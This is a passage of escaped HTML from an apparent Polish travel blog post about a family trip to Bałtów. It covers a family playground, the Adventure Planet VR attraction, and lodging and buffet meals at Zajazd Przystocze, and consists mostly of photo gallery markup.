src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeBCm18qn9VgTHHj8PAo_voKVMvVRgl_O8nbkqweFto5BhpnkHWbsaxU2JrJWcp39XRjpgqEsQnhaCYSqSqW6qszTB-u42-whqP8d287FO3XeUC6l1mW59jkYSCHzGtHbasi6DuHm__MkPDgJNIe_Qrrk0u8nzlX5DujCM9mjSXdcfjl3OW4aI7VfrJlRa\/s16000\/IMG_20250812_143004.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimKMi1dLwvzkoBXsuzEUFnXuFtqYXYuhtRN1O2twfBmHL9TlN5ZN_izsRtS1kq-63cI0v0aq55eI97MsbZroAGqKpDu0IjIwvhgG2VhWBugMRfN6fG6kXFQdubpJ779VbReiAj0US-q_qHdVbq-RlmHH7Yotlulm7FjXw7F4tUn7HWd928vHymusDpI4HT\/s1280\/IMG_20250812_143521.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimKMi1dLwvzkoBXsuzEUFnXuFtqYXYuhtRN1O2twfBmHL9TlN5ZN_izsRtS1kq-63cI0v0aq55eI97MsbZroAGqKpDu0IjIwvhgG2VhWBugMRfN6fG6kXFQdubpJ779VbReiAj0US-q_qHdVbq-RlmHH7Yotlulm7FjXw7F4tUn7HWd928vHymusDpI4HT\/s16000\/IMG_20250812_143521.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhge7cX4kWJY4cSvMJK1RMI0GccCiX0dFypcUzeaHcFX_12OZbaGDKhVcuBWLbLvsWHvqqc1t7Eslub2d9ibjGrMCCdobPvQyQuis4r6o48DF9XZIJ_iYZg48DejsMuDFsZ0YZAv4Ccr7p-pLjQrCa663Pt2V52sr6FYtZ_R0Xha9PvMpHw8Tj7VQv1r10a\/s1280\/IMG_20250812_144245.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhge7cX4kWJY4cSvMJK1RMI0GccCiX0dFypcUzeaHcFX_12OZbaGDKhVcuBWLbLvsWHvqqc1t7Eslub2d9ibjGrMCCdobPvQyQuis4r6o48DF9XZIJ_iYZg48DejsMuDFsZ0YZAv4Ccr7p-pLjQrCa663Pt2V52sr6FYtZ_R0Xha9PvMpHw8Tj7VQv1r10a\/s16000\/IMG_20250812_144245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6T5BDv_LA-_i0I3n3DvdqwL0sp1r9MZHTqrMxy-fGJ4in2_I-iXcElJ_R3-yez__xkTs1JEbvOBDvImlzuoQQXfTCpXkQ_ICG8dNVH1MMSCY_kUG1aA9WT4fvUs98dE5cDP-yOVKOVpzEFnuiZwD2ogADIm4UyB641rviCZygsBTDA4OAKWIVxXax6VMi\/s1280\/IMG_20250812_144631.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6T5BDv_LA-_i0I3n3DvdqwL0sp1r9MZHTqrMxy-fGJ4in2_I-iXcElJ_R3-yez__xkTs1JEbvOBDvImlzuoQQXfTCpXkQ_ICG8dNVH1MMSCY_kUG1aA9WT4fvUs98dE5cDP-yOVKOVpzEFnuiZwD2ogADIm4UyB641rviCZygsBTDA4OAKWIVxXax6VMi\/s16000\/IMG_20250812_144631.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250812_151259.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20250812_151259.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zU1iay_A64GV_It16atGOn-_fiNf8BVa3JVF66nY8e1KwZyaNExDVwdZJR9WyLG-8B1oYAZSAWy9ZTfigs_5jlClXeSjrEqSi8hQLz2QBHqP-39EhSbIOA6RX7sWF2yb0xdZ9FOQei0mrGieDsCJkV1XfWKtNurpoiUPktRn4KeheHehU_kuDpX8KFER\/s1280\/IMG_20250812_151339.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zU1iay_A64GV_It16atGOn-_fiNf8BVa3JVF66nY8e1KwZyaNExDVwdZJR9WyLG-8B1oYAZSAWy9ZTfigs_5jlClXeSjrEqSi8hQLz2QBHqP-39EhSbIOA6RX7sWF2yb0xdZ9FOQei0mrGieDsCJkV1XfWKtNurpoiUPktRn4KeheHehU_kuDpX8KFER\/s16000\/IMG_20250812_151339.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ohDF0JJztVu33ZV0la5Xv8AB7q6Yg1F5-ic17wXwhF0dtw-eUXQLIf9WIp9BF8lrB5UMDNC-QvRVDbqUCGoT2YHtmUW8Xr6yu7orVsgYxZL8pp-50wo-Y17E1btMAHfZUTTwYoDcf-Sd7j3KuR0Su0R86NxUUiU52XAN1If9MYCzwxycGhCQROhudm7Z\/s1280\/IMG_20250814_111551.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ohDF0JJztVu33ZV0la5Xv8AB7q6Yg1F5-ic17wXwhF0dtw-eUXQLIf9WIp9BF8lrB5UMDNC-QvRVDbqUCGoT2YHtmUW8Xr6yu7orVsgYxZL8pp-50wo-Y17E1btMAHfZUTTwYoDcf-Sd7j3KuR0Su0R86NxUUiU52XAN1If9MYCzwxycGhCQROhudm7Z\/s16000\/IMG_20250814_111551.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDpqeVnVacTuijE04v573OSO0ZoGS0lRTgRcmmArWujIckoBfpjkf-dRnb1elF3JlFQHx6kt6NX08sK_Z1jd-dK1UNXkrF5Z-ky1AoFwj76cAcXwbmYVgc1Hge1kHjw5IVJwcFjaFSnUn-0HssXJKT-4X7Gi7pudp4UnOzuT2VrO8j1bLPUE2kuFe3n3CO\/s1280\/IMG_20250814_144707.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDpqeVnVacTuijE04v573OSO0ZoGS0lRTgRcmmArWujIckoBfpjkf-dRnb1elF3JlFQHx6kt6NX08sK_Z1jd-dK1UNXkrF5Z-ky1AoFwj76cAcXwbmYVgc1Hge1kHjw5IVJwcFjaFSnUn-0HssXJKT-4X7Gi7pudp4UnOzuT2VrO8j1bLPUE2kuFe3n3CO\/s16000\/IMG_20250814_144707.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmIlhAQ_l_XJ7mKVq-b-btgfEXla39Z4HuqEDL6SvKYXcGQggFxiQjuj0ptqCfER_TZlx1O4LnuVbaWaEZSa9JHb1kSAEUgyll99G6a_VJljqvw_s80YNenBJbBjKAkEDe4b1RYH7if05MCgkWJ75q07AdnoLZYPZS1jqG0pPMA-hBWZdaG7C8bns5hdbc\/s1280\/IMG_20250814_165435.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmIlhAQ_l_XJ7mKVq-b-btgfEXla39Z4HuqEDL6SvKYXcGQggFxiQjuj0ptqCfER_TZlx1O4LnuVbaWaEZSa9JHb1kSAEUgyll99G6a_VJljqvw_s80YNenBJbBjKAkEDe4b1RYH7if05MCgkWJ75q07AdnoLZYPZS1jqG0pPMA-hBWZdaG7C8bns5hdbc\/s16000\/IMG_20250814_165435.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghI_tKu7QtAWAG1_MeYnlbMHxSY8Plg1L364l_QiZE_us-IFF4qRxuJLv8OG0nq9SJMR6AgdAGTAFDaolLOUwzlZdRKFfK2Br3ijJWn2lJmFLmkQ1Z95HyJzJW_pGM59II1aYOW8zYlz2wO8pteTAXbVqnxa4qUEzqWHjUkRF8BqvsQCxSgCmRJztz750q\/s1280\/IMG_20250814_170151.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghI_tKu7QtAWAG1_MeYnlbMHxSY8Plg1L364l_QiZE_us-IFF4qRxuJLv8OG0nq9SJMR6AgdAGTAFDaolLOUwzlZdRKFfK2Br3ijJWn2lJmFLmkQ1Z95HyJzJW_pGM59II1aYOW8zYlz2wO8pteTAXbVqnxa4qUEzqWHjUkRF8BqvsQCxSgCmRJztz750q\/s16000\/IMG_20250814_170151.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Lld-hMVMQ85pWBuTSTfuXDFQ_mAYcjwSf2kvbROLHZ1dubhmrs8Fu3CMIR_mgetgj-d6SNP36D_mDqTVoETs0fLdmqAIRUNM0cXpPj4N9e0ZkuW96h7TpFcrRniV5DfeLtw8gge2D7DrZnvSk5ec3zdQQzZSQQ5Sz8Yu1npLIMuBgCY9kK6Kb_UR2X1r\/s1280\/IMG_20250814_192603.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Lld-hMVMQ85pWBuTSTfuXDFQ_mAYcjwSf2kvbROLHZ1dubhmrs8Fu3CMIR_mgetgj-d6SNP36D_mDqTVoETs0fLdmqAIRUNM0cXpPj4N9e0ZkuW96h7TpFcrRniV5DfeLtw8gge2D7DrZnvSk5ec3zdQQzZSQQ5Sz8Yu1npLIMuBgCY9kK6Kb_UR2X1r\/s16000\/IMG_20250814_192603.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAdventure Planet\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp data-end=\"6173\" data-start=\"5982\"\u003EKolejnym punktem była wizyta w \u003Ca href=\"https:\/\/juraparkbaltow.pl\/atrakcje\/adventure-planet\/\" target=\"_blank\"\u003E\u003Cstrong data-end=\"6033\" data-start=\"6013\"\u003EAd\u003C\/strong\u003E\u003Cstrong data-end=\"6033\" data-start=\"6013\"\u003Eventure Planet\u003C\/strong\u003E\u003C\/a\u003E – nowoczesnym centrum rozrywki, gdzie technologia spotyka się z edukacją. To miejsce pełne interaktywnych atrakcji i efektów specjalnych.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"6173\" data-start=\"5982\"\u003EPrzekraczając próg atrakcji, trafiasz do ogromnej, czerwonej planety pełnej kapsuł, które przeniosą Cię w realistyczny świat dinozaurów. Załóż gogle VR i rozpocznij misję: uratuj dinozaury, które odłączyły się od stada! Sprawdź swoją szybkość i zręczność, rywalizując w czasie rzeczywistym z innymi graczami i przeżyj niezapomniane, pełne adrenaliny chwile.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi5lBg7p7glgjA9F9rvgT5OTt0-HoZZMQrmof2bG9PvZz5KQPqvtYKJSJdZi-xvZP4AI5isKfxiSkJHtSSi3w8tPjU8KkHIjANH5-XIE_pgNL3FIUygv4M7edq-til29dQqN2jLTJqg2gKCnlbMPZ-2-TQ0sx63wHKRUkZzQ6zIF_hKt4qwpohUtsyPlG\/s1280\/IMG_20250813_102841.jpg\" style=\"font-weight: 700; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Adventure Planet\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi5lBg7p7glgjA9F9rvgT5OTt0-HoZZMQrmof2bG9PvZz5KQPqvtYKJSJdZi-xvZP4AI5isKfxiSkJHtSSi3w8tPjU8KkHIjANH5-XIE_pgNL3FIUygv4M7edq-til29dQqN2jLTJqg2gKCnlbMPZ-2-TQ0sx63wHKRUkZzQ6zIF_hKt4qwpohUtsyPlG\/s16000\/IMG_20250813_102841.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi5lBg7p7glgjA9F9rvgT5OTt0-HoZZMQrmof2bG9PvZz5KQPqvtYKJSJdZi-xvZP4AI5isKfxiSkJHtSSi3w8tPjU8KkHIjANH5-XIE_pgNL3FIUygv4M7edq-til29dQqN2jLTJqg2gKCnlbMPZ-2-TQ0sx63wHKRUkZzQ6zIF_hKt4qwpohUtsyPlG\/s1280\/IMG_20250813_102841.jpg\" style=\"font-weight: 700; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_LyHpib2uDJZK_F3lTAhy0c393ie0sWh7IClYoflf_ssJ5Ddg4wZdXwUpILOyLOq_uT1IVfZYFnThxGy89Wdl8sXSNScPVAnKJwUEIYtejj-j_eoOVywrpb2SWg1Evoi6R0mKi1YuSSVYPr0TxxKiESWc_XK5YgYAFowouJS4Qbv3BNXbEp8Mm1bk-bwg\/s1280\/IMG_20250813_123905.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Adventure Planet\" border=\"0\" data-original-height=\"722\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_LyHpib2uDJZK_F3lTAhy0c393ie0sWh7IClYoflf_ssJ5Ddg4wZdXwUpILOyLOq_uT1IVfZYFnThxGy89Wdl8sXSNScPVAnKJwUEIYtejj-j_eoOVywrpb2SWg1Evoi6R0mKi1YuSSVYPr0TxxKiESWc_XK5YgYAFowouJS4Qbv3BNXbEp8Mm1bk-bwg\/s16000\/IMG_20250813_123905.jpg\" style=\"cursor: move;\" \/\u003E\u003C\/a\u003E\u003Cstrong data-end=\"6033\" data-start=\"6013\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnSIL74lCf-TdkF07pfCGPOR3qj8ANGLZ2zaAwYD338NY0-K_vdAtGUhK4MGmt5GFTmH1nq3nYiqcA4Rvdk71047yvfGIFMZE1hpoFAWJev907xa3EyNFLS5K0FcPL6MpDqdnS_p_tKi5HYFyfW4GfjawEAMwS3NyNxfw8ml4ZjXCmb1dzoAV5dRe47t0v\/s1280\/IMG_20250814_172240.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Adventure Planet\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnSIL74lCf-TdkF07pfCGPOR3qj8ANGLZ2zaAwYD338NY0-K_vdAtGUhK4MGmt5GFTmH1nq3nYiqcA4Rvdk71047yvfGIFMZE1hpoFAWJev907xa3EyNFLS5K0FcPL6MpDqdnS_p_tKi5HYFyfW4GfjawEAMwS3NyNxfw8ml4ZjXCmb1dzoAV5dRe47t0v\/s16000\/IMG_20250814_172240.jpg\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjF2Q-ehLv8BuH_fm5d2qXiDFgoVvs0m00UqvKdoRmWEXWN0x-sqxCGm3mYZ3AqjOUyn5Fec0a4b4RSww8yjwkYol4S-k8VRq91xoV2n00UPJKvsMSeD18iSXpFD6Weq3EfmDgwqWTa3bA5q1VA4OpfhEUMt7hpqSvqqwFrkjDHedysjzL7JJH3ipNu4r2\/s1280\/IMG_20250814_172549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Adventure Planet\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjF2Q-ehLv8BuH_fm5d2qXiDFgoVvs0m00UqvKdoRmWEXWN0x-sqxCGm3mYZ3AqjOUyn5Fec0a4b4RSww8yjwkYol4S-k8VRq91xoV2n00UPJKvsMSeD18iSXpFD6Weq3EfmDgwqWTa3bA5q1VA4OpfhEUMt7hpqSvqqwFrkjDHedysjzL7JJH3ipNu4r2\/s16000\/IMG_20250814_172549.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWE979GRp-5yQCTDGfepjUUmDIvjtxGUyZf4grBzaP1ErmdhGBLnPibM-HcZiS8ClBWUq3DcejXXv9n36fp72fGDfZJtpFfVproHAXtkmkTQnzxezB7G0OZ_s9wTZTBKqycwgryLMCoz_ibuTDJr-nJLq0wyPGvsGw3MMXhkZe5zFqbWmD-uxBg5ZHQwv\/s1280\/IMG_20250813_124912.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Adventure Planet\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWE979GRp-5yQCTDGfepjUUmDIvjtxGUyZf4grBzaP1ErmdhGBLnPibM-HcZiS8ClBWUq3DcejXXv9n36fp72fGDfZJtpFfVproHAXtkmkTQnzxezB7G0OZ_s9wTZTBKqycwgryLMCoz_ibuTDJr-nJLq0wyPGvsGw3MMXhkZe5zFqbWmD-uxBg5ZHQwv\/s16000\/IMG_20250813_124912.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBaza noclegowa\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003E\u003Cdiv\u003EBaza noclegowa w Bałtowie i okolicy jest dobrze rozwinięta. My wybraliśmy Zajazd Przystocze ze względu na bliskość miejsca, które chcieliśmy odwiedzić. Kompleks składa się z pięciu domków, w których znajdują się pokoje 2-osobowe i 4-osobowe ze wspólną łazienką oraz dwupoziomowe studio z prywatną łazienką. My nocowaliśmy w studiu, które zapewniło nam wygodę i komfortowy wypoczynek. W środku znajduje się wszystko, czego można potrzebować, jednak ze względu na bogactwo atrakcji w okolicy, zdecydowanie nie warto spędzać tu wielu godzin – szkoda tracić czas, gdy czeka tyle wrażeń na zewnątrz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80QjmWFJyza2kEuf3CDmvTFnTWCw2LiAlTVzP9C_LohpJu3J_uS3oi1q57Yg6rjMqRNYnEBtyIQosXovFyHrSHlYgMLX1EDihwCWlcoi4UU7AMXhFo8eyGFO2IpCPTM6iVwV_O-YOY8yN1j9UgokelP2PvSHDcwF2LJczJcTeZswGm_gqnQ0fONeaVoKX\/s1280\/IMG_20250812_132722.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80QjmWFJyza2kEuf3CDmvTFnTWCw2LiAlTVzP9C_LohpJu3J_uS3oi1q57Yg6rjMqRNYnEBtyIQosXovFyHrSHlYgMLX1EDihwCWlcoi4UU7AMXhFo8eyGFO2IpCPTM6iVwV_O-YOY8yN1j9UgokelP2PvSHDcwF2LJczJcTeZswGm_gqnQ0fONeaVoKX\/s16000\/IMG_20250812_132722.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUE1d1CJoCqSYBMS2ypaq1ZFaJoKffGE9RcoMEnUTCcwqqSv6LNyKucMe1c6c4tLOa4xEfRMYh-OzO9hQL0aOHvLklaM00EvZ1Rf6rVKcG3C2Ma6iGPm-Jst8txNkpZN9IUsiWY5bb9Ec2Ng4Pyf25hOyDG7fB3dePtyicJ9u7VwMS6ntAEvZ76DQy7Er\/s1280\/IMG_20250812_132741.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUE1d1CJoCqSYBMS2ypaq1ZFaJoKffGE9RcoMEnUTCcwqqSv6LNyKucMe1c6c4tLOa4xEfRMYh-OzO9hQL0aOHvLklaM00EvZ1Rf6rVKcG3C2Ma6iGPm-Jst8txNkpZN9IUsiWY5bb9Ec2Ng4Pyf25hOyDG7fB3dePtyicJ9u7VwMS6ntAEvZ76DQy7Er\/s16000\/IMG_20250812_132741.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2GOJAcG5DYCFrWkB6ATH4rDKEzEBzBtBefz6GHzDLdfyaFAscZH1Y3rBMUphmEpo9oKLr0CWPHWdwXXD3hfxEv6x-BjnqhcsC1cWTsUqRoKQ0dH5-9yIavdZnLBLb2cZc8wdgTpa5otcZQ7IgaeZILHziq_667rTrN9ozFrJg0XxoRJ6xYNG8bbZddQm\/s1280\/IMG_20250812_133703.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2GOJAcG5DYCFrWkB6ATH4rDKEzEBzBtBefz6GHzDLdfyaFAscZH1Y3rBMUphmEpo9oKLr0CWPHWdwXXD3hfxEv6x-BjnqhcsC1cWTsUqRoKQ0dH5-9yIavdZnLBLb2cZc8wdgTpa5otcZQ7IgaeZILHziq_667rTrN9ozFrJg0XxoRJ6xYNG8bbZddQm\/s16000\/IMG_20250812_133703.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfsEz0fTpwkrwiGncpbpxc4qkt2zGAe5LSPfALdLILAE6FD6EVdxw9ZhGCm_m9RQ8ehX1YYggkR2isOv70OQFyYahQs1MFoTYo1ZsLev8CPMsn1ER0pbl1_xlh-T-9ydRLOPQdbpZtX3g8ZGmksAVr9CPauY66BwIbLwrdS78pAy8CRys-NXJ6IHaoxmK\/s1280\/IMG_20250812_133718.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zajazd Przystocze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfsEz0fTpwkrwiGncpbpxc4qkt2zGAe5LSPfALdLILAE6FD6EVdxw9ZhGCm_m9RQ8ehX1YYggkR2isOv70OQFyYahQs1MFoTYo1ZsLev8CPMsn1ER0pbl1_xlh-T-9ydRLOPQdbpZtX3g8ZGmksAVr9CPauY66BwIbLwrdS78pAy8CRys-NXJ6IHaoxmK\/s16000\/IMG_20250812_133718.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cul\u003E\u003Cli\u003EGdzie zjeść w Bałtowie?\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"398\" data-start=\"202\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ETuż obok domków wypoczynkowych znajduje się część gastronomiczna „Zajazdu Przystocze”, gdzie serwowane są posiłki w formie bufetu na wagę.\u003C\/span\u003E \u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EGoście mogą samodzielnie komponować swoje dania, wybierając spośród szerokiego asortymentu mięs, sałatek, surówek i warzyw.\u003C\/span\u003E \u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ETakie rozwiązanie pozwala na elastyczność i dostosowanie posiłków do indywidualnych preferencji.\u0026nbsp;\u003C\/span\u003EŚniadania w Zajeździe Przystocze są serwowane codziennie w godzinach od 8:00 do 10:30.\u003C\/p\u003E\u003Cp data-end=\"398\" data-start=\"202\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EZajazd Przystocze dysponuje salą kominkową i salą barową, tworząc przytulne i relaksujące miejsce na posiłek.\u003C\/span\u003E \u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ECodziennie goście mogą korzystać z bufetu, gdzie samodzielnie komponują swoje dania zgodnie z zasadą „jesz, co chcesz i ile chcesz”.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 